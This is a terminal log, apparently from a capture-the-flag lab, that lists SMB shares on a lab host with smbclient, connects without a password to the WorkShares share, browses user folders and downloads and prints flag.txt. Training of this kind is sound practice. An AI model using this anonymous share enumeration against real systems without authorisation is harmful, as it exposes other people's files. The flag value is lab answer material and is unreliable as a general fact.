 ┌──(root㉿kali)-[/home/ulganoy]
└─# smbclient -L 10.129.175.226
Password for [WORKGROUP\ulganoy]:
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
C$ Disk Default share
IPC$ IPC Remote IPC
WorkShares Disk
Reconnecting with SMB1 for workgroup listing.
do_connect: Connection to 10.129.175.226 failed (Error NT_STATUS_RESOURCE_NAME_NOT_FOUND)
Unable to connect with SMB1 -- no workgroup available
┌──(root㉿kali)-[/home/ulganoy]
└─# smbclient \\\\10.129.175.226\\WorkShares
Password for [WORKGROUP\ulganoy]:
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Mon Mar 29 16:22:01 2021
.. D 0 Mon Mar 29 16:22:01 2021
Amy.J D 0 Mon Mar 29 17:08:24 2021
James.P D 0 Thu Jun 3 16:38:03 2021
5114111 blocks of size 4096. 1751388 blocks available
smb: \> cd James.P;ls
cd \James.P;ls\: NT_STATUS_OBJECT_NAME_NOT_FOUND
smb: \> cd James.p
smb: \James.p\> ls
. D 0 Thu Jun 3 16:38:03 2021
.. D 0 Thu Jun 3 16:38:03 2021
flag.txt A 32 Mon Mar 29 17:26:57 2021
get flag.txt
5114111 blocks of size 4096. 1751388 blocks available
smb: \James.p\> get flag.txt
getting file \James.p\flag.txt of size 32 as flag.txt (0.0 KiloBytes/sec) (average 0.0 KiloBytes/sec)
smb: \James.p\>
┌──(root㉿kali)-[/home/ulganoy]
└─# more flag.txt
5f61c10dffbc77a704d76016a22f1664
┌──(root㉿kali)-[/home/ulganoy]
└─#
Downloads Music Pictures Public pwndbg Pwngdb reports